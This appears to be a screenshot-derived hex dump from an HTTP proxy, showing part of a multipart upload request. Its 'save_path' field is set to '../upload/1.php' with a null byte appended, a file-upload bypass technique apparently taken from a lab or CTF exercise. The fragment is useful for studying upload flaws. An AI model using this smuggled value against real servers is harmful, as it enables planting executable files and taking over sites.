 Request
Raw Params Headers Hex
2a 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition: fo
2b 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 rm-data; name="s
2c 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f ave_path"../
2d 75 70 6c 6f 61 64 2f 31 2e 70 68 70 00 0d 0a 2d upload/1.php-
2e 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 32 39 39 35 ------------2995
30 31 31 39 34 32 34 38 32 37 0d 0a 43 6f 6e 74 65 119424827Conte
31 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 nt-Disposition:
32 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d form-data; name=
33 22 75 70 6c 6f 61 64 5f 66 69 6c 65 22 3b 20 66 "upload_file"; f